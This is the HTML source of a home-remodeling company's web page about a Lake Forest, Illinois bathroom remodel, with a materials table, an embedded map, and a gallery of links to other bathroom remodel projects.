<section class='av_tab_section av_tab_section av-gz3jpk-7c576c20ee4c198dc4517225ccdd169e' ><div id='tab-id-2-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-2' aria-controls='tab-id-2-content' >Materials Used</div><div id='tab-id-2-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-2-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><div class="entry-content">
<div class="yourcustomclass">
<div class="tab-content oscitas-bootstrap-container">
<div id="pane-0-1" class="tab-pane oscitas-bootstrap-container active">
<div class="table-responsive oscitas-bootstrap-container">
<h3>BATHROOM</h3>
<table class="table table-striped table-bordered table-hover oscitas-bootstrap-container" width="100%">
<thead>
<tr>
<th>Items</th>
<th>Vendor</th>
<th>Details</th>
</tr>
</thead>
<tbody>
<tr>
<td>Cabinets</td>
<td>Regency</td>
<td>Dove Gray</td>
</tr>
<tr>
<td>Main Floor/Shower Floor</td>
<td>Daltile</td>
<td>Limestone- Arctic Gray</td>
</tr>
<tr>
<td>Shower Wall</td>
<td>Daltile</td>
<td>Carrara</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="clear"></div>
</div></div></section>
<section class='av_tab_section av_tab_section av-141iya0-84f4dfc552c4881cdca2dbc63ede2f75' ><div id='tab-id-3-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-3' aria-controls='tab-id-3-content' >Map</div><div id='tab-id-3-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-3-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p><iframe src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d189483.18901171317!2d-87.96621722424484!3d42.093016098522995!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x880fce924ae0d569%3A0xf7883aeefa70d351!2sRegency%20Home%20Remodeling%20Chicago%2C%20North%20Cicero%20Avenue%2C%20Chicago%2C%20IL%2C%20USA!3m2!1d41.993215899999996!2d-87.74918199999999!4m5!1s0x880fbe30a99c20ef%3A0xfc8967f661a2c1d4!2s117%20Surrey%20Ln%2C%20Lake%20Forest%2C%20IL%2060045%2C%20USA!3m2!1d42.2027271!2d-87.90392299999999!5e0!3m2!1sen!2sin!4v1568376304760!5m2!1sen!2sin" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe></p>
</div></div></section>
</div></div><div  class='av-special-heading av-r7r5hk-c4e913eb38927c77f6bcba63b8f74c1b av-special-heading-h2 blockquote modern-quote modern-centered  avia-builder-el-9  el_after_av_two_third  el_before_av_hr  av-inherit-size av-linked-heading'><h2 class='av-special-heading-tag '  >More Bathroom Remodels </h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-jyuesigu-1-9790fd3fb7da478344c04a397dc6ca4d hr-invisible  avia-builder-el-10  el_after_av_heading  el_before_av_masonry_entries  avia-builder-el-last '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div id='av-masonry-1' class='av-masonry av-jyuft17w-48ac6ee455031371e1d83a19698c3408 noHover av-fixed-size av-large-gap av-hover-overlay-active av-masonry-animation-active av-masonry-col-4 av-caption-on-hover av-caption-style-overlay av-masonry-entries ' data-post_id="10888"><div class="av-masonry-container isotope av-js-disabled"><div class='av-masonry-entry isotope-item av-masonry-item-no-image '></div><a href="https://regencyhomeremodeling.com/bathrooms/master-bath-remodel-in-hawthorn-woods-il/"  id='av-masonry-1-item-33313' data-av-masonry-item='33313' class='av-masonry-entry isotope-item post-33313 post type-post status-publish format-standard has-post-thumbnail hentry category-bathrooms category-hawthorn-woods-il  av-masonry-item-with-image' title="bathroom-cabinets-hawthorn-woods-il"  ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2025/12/bathroom-cabinets-hawthorn-woods-il.jpg);"  title="bathroom-cabinets-hawthorn-woods-il" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title ' >Master Bath Remodel in Hawthorn Woods, IL</h3><span class='av-masonry-date meta-color updated'>December 17, 2025</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>by Design Team</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://regencyhomeremodeling.com/bathrooms/master-bath-remodel-in-mount-prospect-il/"  id='av-masonry-1-item-33294' data-av-masonry-item='33294' class='av-masonry-entry isotope-item post-33294 post type-post status-publish format-standard has-post-thumbnail hentry category-bathrooms category-mount-prospect-il  av-masonry-item-with-image' title="bathroom-countertops-mount-prospect-il"  ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2025/12/bathroom-countertops-mount-prospect-il-1.jpg);"  title="bathroom-countertops-mount-prospect-il" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title ' >Master Bath Remodel in Mount Prospect, IL</h3><span class='av-masonry-date meta-color updated'>December 15, 2025</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>by Design Team</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://regencyhomeremodeling.com/bathrooms/hallway-bath-remodel-in-mount-prospect-il/"  id='av-masonry-1-item-33282' data-av-masonry-item='33282' class='av-masonry-entry isotope-item post-33282 post type-post status-publish format-standard has-post-thumbnail hentry category-bathrooms category-mount-prospect-il  av-masonry-item-with-image' title="bathroom-countertops-mount-prospect-il"  ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2025/12/bathroom-countertops-mount-prospect-il.jpg);"  title="bathroom-countertops-mount-prospect-il" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title ' >Hallway Bath Remodel in Mount Prospect, IL</h3><span class='av-masonry-date meta-color updated'>December 12, 2025</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>by Design Team</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://regencyhomeremodeling.com/bathrooms/791-waveland-rd-lake-forest-il-60045/"  id='av-masonry-1-item-33272' data-av-masonry-item='33272' class='av-masonry-entry isotope-item post-33272 post type-post status-publish format-standard has-post-thumbnail hentry category-bathrooms category-lake-forest-il  av-masonry-item-with-image' title="bathroom-contractors-lake-forest-il"  ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2025/12/bathroom-contractors-lake-forest-il.jpg);"  title="bathroom-contractors-lake-forest-il" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title ' >Hallway Bath Remodel in Lake Forest, IL</h3><span class='av-masonry-date meta-color updated'>December 11, 2025</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>by Design Team</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://regencyhomeremodeling.com/bathrooms/32-n-brittany-ln-hainesville-il-60030/"  id='av-masonry-1-item-33261' data-av-masonry-item='33261' class='av-masonry-entry isotope-item post-33261 post type-post status-publish format-standard has-post-thumbnail hentry category-bathrooms category-hainesville-il-bathrooms  av-masonry-item-with-image' title="bathroom-tiliing-hainesville-il"  ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2025/12/bathroom-tiliing-hainesville-il.jpg);"  title="bathroom-tiliing-hainesville-il" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title ' >Powder Room Remodel in Hainesville, IL</h3><span class='av-masonry-date meta-color updated'>December 10, 2025</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>by Design Team</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://regencyhomeremodeling.com/bathrooms/elegant-hallway-bath-remodel-in-chicagos-lincoln-park-neighborhood/"  id='av-masonry-1-item-33251' data-av-masonry-item='33251' class='av-masonry-entry isotope-item post-33251 post type-post status-publish format-standard has-post-thumbnail hentry category-bathrooms category-chicago-il  av-masonry-item-with-image' title="new-cabinets-lincoln-park-chicago-il"  ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2025/10/new-cabinets-lincoln-park-chicago-il.jpg);"  title="new-cabinets-lincoln-park-chicago-il" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title ' >Elegant Hallway Bath Remodel in Chicago’s Lincoln Park Neighborhood</h3><span class='av-masonry-date meta-color updated'>October 22, 2025</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>by Design Team</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://regencyhomeremodeling.com/bathrooms/hallway-bath-remodel-in-lincoln-park-chicago-il/"  id='av-masonry-1-item-33243' data-av-masonry-item='33243' class='av-masonry-entry isotope-item post-33243 post type-post status-publish format-standard has-post-thumbnail hentry category-bathrooms category-chicago-il  av-masonry-item-with-image' title="new-sinks-lincoln-park-chicago-il"  ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2025/10/new-sinks-lincoln-park-chicago-il.jpg);"  title="new-sinks-lincoln-park-chicago-il" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title ' >Hallway Bath Remodel in Lincoln Park, Chicago, IL</h3><span class='av-masonry-date meta-color updated'>October 20, 2025</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>by Design Team</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://regencyhomeremodeling.com/bathrooms/lincoln-park-chicago-il-master-bath-remodel/"  id='av-masonry-1-item-33235' data-av-masonry-item='33235' class='av-masonry-entry isotope-item post-33235 post type-post status-publish format-standard has-post-thumbnail hentry category-bathrooms category-chicago-il  av-masonry-item-with-image' title="master-bath-remodel-lincoln-park-chicago-il"  ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2025/10/master-bath-remodel-lincoln-park-chicago-il.jpg);"  title="master-bath-remodel-lincoln-park-chicago-il" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title ' >Master Bath Remodel in Lincoln Park, Chicago, IL</h3><span class='av-masonry-date meta-color updated'>October 17, 2025</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>by Design Team</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://regencyhomeremodeling.com/bathrooms/1198-green-knolls-drive-buffalo-grove-il-60089/"  id='av-masonry-1-item-33206' data-av-masonry-item='33206' class='av-masonry-entry isotope-item post-33206 post type-post status-publish format-standard has-post-thumbnail hentry category-bathrooms category-buffalo-grove-il  av-masonry-item-with-image' title="new-cabinets-buffalo-grove-il"  ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2025/07/new-cabinets-buffalo-grove-il.jpg);"  title="new-cabinets-buffalo-grove-il" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title ' >Master Bath Remodel in Buffalo Grove, IL</h3><span class='av-masonry-date meta-color updated'>July 31, 2025</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>by Design Team</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://regencyhomeremodeling.com/bathrooms/master-bath-remodel-in-green-oaks-il/"  id='av-masonry-1-item-33181' data-av-masonry-item='33181' class='av-masonry-entry isotope-item post-33181 post type-post status-publish format-standard has-post-thumbnail hentry category-bathrooms category-green-oaks-il  av-masonry-item-with-image' title="shower-installation-green-oaks-il"  ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2025/07/shower-installation-green-oaks-il.jpg);"  title="shower-installation-green-oaks-il" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title ' >Master Bath Remodel in Green Oaks, IL</h3><span class='av-masonry-date meta-color updated'>July 18, 2025</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>by Design Team</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://regencyhomeremodeling.com/bathrooms/powder-room-remodel-in-green-oaks-il/"  id='av-masonry-1-item-33148' data-av-masonry-item='33148' class='av-masonry-entry isotope-item post-33148 post type-post status-publish format-standard has-post-thumbnail hentry category-bathrooms category-green-oaks-il  av-masonry-item-with-image' title="sink-replacement-green-oaks-il"  ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2025/07/sink-replacement-green-oaks-il.jpg);"  title="sink-replacement-green-oaks-il" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title ' >Powder Room Remodel in Green Oaks, IL</h3><span class='av-masonry-date meta-color updated'>July 17, 2025</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>by Design Team</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://regencyhomeremodeling.com/bathrooms/2628-violet-st-glenview-il-60026/"  id='av-masonry-1-item-33105' data-av-masonry-item='33105' class='av-masonry-entry isotope-item post-33105 post type-post status-publish format-standard has-post-thumbnail hentry category-bathrooms category-glenview-il  av-masonry-item-with-image' title="bathroom-countertops-schaumburg-il"  ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2025/07/bathroom-countertops-schaumburg-il.jpg);"  title="bathroom-countertops-schaumburg-il" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title ' >Master Bathroom Remodel in Glenview, IL</h3><span class='av-masonry-date meta-color updated'>July 11, 2025</span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>by Design Team</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--></div><a class='av-masonry-pagination av-masonry-load-more' href='#load-more'  data-link='category, 24'  data-term_rel='IN'  data-wc_prod_visible=''  data-wc_prod_hidden='hide'  data-wc_prod_featured=''  data-wc_prod_sale=''  data-prod_order_by=''  data-prod_order=''  data-date_filter=''  data-date_filter_start=''  data-date_filter_end=''  data-date_filter_format='yy/mm/dd'  data-period_filter_unit_1='1'  data-period_filter_unit_2='year'  data-page_element_filter=''  data-sort='no'  data-query_orderby='date'  data-query_order='DESC'  data-caption_elements='title'  data-caption_styling='overlay'  data-caption_display='on-hover'  data-img_copyright=''  data-size='fixed'  data-orientation=''  data-image_size='masonry'  data-gap='large'  data-columns='4'  data-av-desktop-columns=''  data-av-medium-columns=''  data-av-small-columns=''  data-av-mini-columns=''  data-items='12'  data-paginate='load_more'  data-color=''  data-custom_bg=''  data-img_copyright_font=''  data-av-desktop-font-img_copyright_font=''  data-av-medium-font-img_copyright_font=''  data-av-small-font-img_copyright_font=''  data-av-mini-font-img_copyright_font=''  data-img_copyright_color=''  data-img_copyright_bg=''  data-animation='active'  data-animation_duration=''  data-animation_custom_bg_color=''  data-animation_custom_bg_color_multi_list=''  data-animation_z_index_curtain='100'  data-overlay_fx='active'  data-img_scrset=''  data-lazy_loading='disabled'  data-av-desktop-hide=''  data-av-medium-hide=''  data-av-small-hide=''  data-av-mini-hide=''  data-alb_description=''  data-id=''  data-custom_class=''  data-template_class=''  data-av_uid='av-jyuft17w'  data-sc_version='1.0'  data-ids=''  data-action=''  data-post_type='post, page, attachment, revision, nav_menu_item, custom_css, customize_changeset, oembed_cache, user_request, wp_block, wp_template, wp_template_part, wp_global_styles, wp_navigation, wp_font_family, wp_font_face, pretty-link, alb_custom_layout, avia_framework_post, lc_funnels, portfolio'  data-offset='0'  data-container_links='active'  data-link_dest=''  data-lightbox_text=''  data-container_class='av-masonry-entries'  data-auto_ratio='1.7'  data-set_breadcrumb='1'  data-custom_markup=''  data-taxonomy='category'  data-categories='24'  data-avno='a4cb99cff7'>Load more</a></div>
<div  class='av-social-sharing-box av-4h1iv9q-402642db092c3e2d533ed48acd65cda1 av-social-sharing-box-default  avia-builder-el-12  el_after_av_masonry_entries  avia-builder-el-no-sibling  av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook avia_social_iconfont' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://regencyhomeremodeling.com/bathrooms/117-surrey-ln-lake-forest-il-60045/&#038;t=Lake%20Forest%20Bathroom%20Remodel' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter avia_social_iconfont' ><a target="_blank" aria-label="Share on X" href='https://twitter.com/share?text=Lake%20Forest%20Bathroom%20Remodel&#038;url=https://regencyhomeremodeling.com/?p=10888' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on X'><span class='avia_hidden_link_text'>Share on X</span></a></li><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://regencyhomeremodeling.com/bathrooms/117-surrey-ln-lake-forest-il-60045/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest avia_social_iconfont' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fregencyhomeremodeling.com%2Fbathrooms%2F117-surrey-ln-lake-forest-il-60045%2F&#038;description=Lake%20Forest%20Bathroom%20Remodel&#038;media=https%3A%2F%2Fregencyhomeremodeling.com%2Fwp-content%2Fuploads%2F2018%2F04%2FLake_forest_bathroom_remodel_07A_117.jpg' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin avia_social_iconfont' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Lake%20Forest%20Bathroom%20Remodel&#038;url=https://regencyhomeremodeling.com/bathrooms/117-surrey-ln-lake-forest-il-60045/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on LinkedIn'><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-mail avia_social_iconfont' ><a  aria-label="Share by Mail" href='mailto:?subject=Lake%20Forest%20Bathroom%20Remodel&#038;body=https://regencyhomeremodeling.com/bathrooms/117-surrey-ln-lake-forest-il-60045/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div>

</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->		<div id='av-layout-grid-1'  class='av-layout-grid-container av-r597gi-6ac5b686a533e3b5a5522ab9566d3f26 entry-content-wrapper main_color av-flex-cells  avia-builder-el-0  el_before_av_layout_row  avia-builder-el-first   container_wrap fullsize'  >

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jyur7lgs-e1eabd244f96f132dc98e4d05b5acbd8">
.flex_cell.av-jyur7lgs-e1eabd244f96f132dc98e4d05b5acbd8{
vertical-align:top;
background-color:#3f0757;
}
.responsive #top #wrap_all .flex_cell.av-jyur7lgs-e1eabd244f96f132dc98e4d05b5acbd8{
padding:0px 0px 0px 0px !important;
}
</style>
<div class='flex_cell av-jyur7lgs-e1eabd244f96f132dc98e4d05b5acbd8 av-gridrow-cell av_one_full no_margin  avia-builder-el-1  avia-builder-el-no-sibling  content-align-top av-zero-padding'  ><div class='flex_cell_inner'>
<div  class='avia-button-wrap avia-button-center  avia-builder-el-2  avia-builder-el-no-sibling '>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jyur88g5-784e174a83828fc5925d17d04e45af45">
#top #wrap_all .avia-button.av-jyur88g5-784e174a83828fc5925d17d04e45af45{
background-color:#3f0757;
border-color:#3f0757;
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-jyur88g5-784e174a83828fc5925d17d04e45af45:hover{
background-color:#444444;
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-jyur88g5-784e174a83828fc5925d17d04e45af45 .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}
#top #wrap_all .avia-button.av-jyur88g5-784e174a83828fc5925d17d04e45af45:hover .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}
</style>
<a href='https://regencyhomeremodeling.com/contact-us/' class='avia-button avia-button-fullwidth av-jyur88g5-784e174a83828fc5925d17d04e45af45 avia-icon_select-no avia-color-custom'   aria-label="Get Your Exact Price"><div class='av-button-description av-button-description-above'><p>CLICK HERE TO</p>
</div><span class='avia_iconbox_title' >Get Your Exact Price</span></a></div>
</div></div>
</div>
<div id='av-layout-grid-2'  class='av-layout-grid-container av-mtokob-6ecb697d68296504c93586bb312bbf3e entry-content-wrapper main_color av-flex-cells  avia-builder-el-3  el_after_av_layout_row  el_before_av_section  grid-row-not-first  container_wrap fullsize'  >

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-joiuwibl-83dce073fc83d165c32f618bd0275638">
.flex_cell.av-joiuwibl-83dce073fc83d165c32f618bd0275638{
vertical-align:top;
background-color:#d8dcd0;
}
.responsive #top #wrap_all .flex_cell.av-joiuwibl-83dce073fc83d165c32f618bd0275638{
padding:30px 3% 30px 3% !important;
}

@media only screen and (min-width: 990px){ 
.responsive #top #wrap_all .flex_cell.av-joiuwibl-83dce073fc83d165c32f618bd0275638{
padding:3% 3% 3% 3% !important;
}
}

@media only screen and (min-width: 768px) and (max-width: 989px){ 
.responsive #top #wrap_all .flex_cell.av-joiuwibl-83dce073fc83d165c32f618bd0275638{
padding:3% 3% 3% 3% !important;
}
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
.responsive #top #wrap_all .flex_cell.av-joiuwibl-83dce073fc83d165c32f618bd0275638{
padding:3% 3% 3% 3% !important;
}
}

@media only screen and (max-width: 479px){ 
.responsive #top #wrap_all .flex_cell.av-joiuwibl-83dce073fc83d165c32f618bd0275638{
padding:3% 3% 3% 3% !important;
}
}
</style>
<div class='flex_cell av-joiuwibl-83dce073fc83d165c32f618bd0275638 av-gridrow-cell av_one_full no_margin  avia-builder-el-4  avia-builder-el-no-sibling  content-align-top'  ><div class='flex_cell_inner'>
<section  class='av_textblock_section av-8n8nfu3-f8e88b74bd29b58f742c69b9dcc62bc8 '  ><div class='avia_textblock' ><div class='embedsocial-reviews'  data-ref='2feb114997115ce0a7d164ccf8377d70963f9617' ></div>
</div></section>
<div  class='avia-button-wrap av-k7w27llj-dbf48f234c17fcf3f9931282ca758c99-wrap avia-button-center  avia-builder-el-6  el_after_av_textblock  avia-builder-el-last '><a href='https://regencyhomeremodeling.com/reviews/'  class='avia-button av-k7w27llj-dbf48f234c17fcf3f9931282ca758c99 av-link-btn avia-icon_select-no avia-size-small avia-position-center avia-color-theme-color-subtle'   aria-label="MORE REVIEWS"><span class='avia_iconbox_title' >MORE REVIEWS</span></a></div>
</div></div>
</div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jz1a2zzs-0861d26fcc0befc92bef2033f05c08c0">
.avia-section.av-jz1a2zzs-0861d26fcc0befc92bef2033f05c08c0{
background-repeat:no-repeat;
background-image:url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2019/08/REGENCY-BATH-IMAGE.jpg);
background-position:50% 50%;
background-attachment:fixed;
}
.avia-section.av-jz1a2zzs-0861d26fcc0befc92bef2033f05c08c0 .av-section-color-overlay{
opacity:0.8;
background-color:#3f0757;
}
</style>
<div id='av_section_2'  class='avia-section av-jz1a2zzs-0861d26fcc0befc92bef2033f05c08c0 main_color avia-section-default avia-shadow  avia-builder-el-7  el_after_av_layout_row  el_before_av_section  avia-full-stretch avia-bg-style-fixed av-section-color-overlay-active container_wrap fullsize'  data-section-bg-repeat='stretch'><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-10888'><div class='entry-content-wrapper clearfix'>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jqeq5i-433d4de67467b4a49a8509423553914d">
#top .av-special-heading.av-jqeq5i-433d4de67467b4a49a8509423553914d{
padding-bottom:10px;
color:#ffffff;
font-size:38px;
}
body .av-special-heading.av-jqeq5i-433d4de67467b4a49a8509423553914d .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-jqeq5i-433d4de67467b4a49a8509423553914d .av-special-heading-tag{
font-size:38px;
}
.av-special-heading.av-jqeq5i-433d4de67467b4a49a8509423553914d .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-jqeq5i-433d4de67467b4a49a8509423553914d .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-jqeq5i-433d4de67467b4a49a8509423553914d .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-jqeq5i-433d4de67467b4a49a8509423553914d .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-jqeq5i-433d4de67467b4a49a8509423553914d av-special-heading-h1 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-8  el_before_av_one_full  avia-builder-el-first  av-inherit-size av-linked-heading'><h1 class='av-special-heading-tag '  >Extensive Remodeling Experience, Top-of-the-Line<br />Products and Higher Standards</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
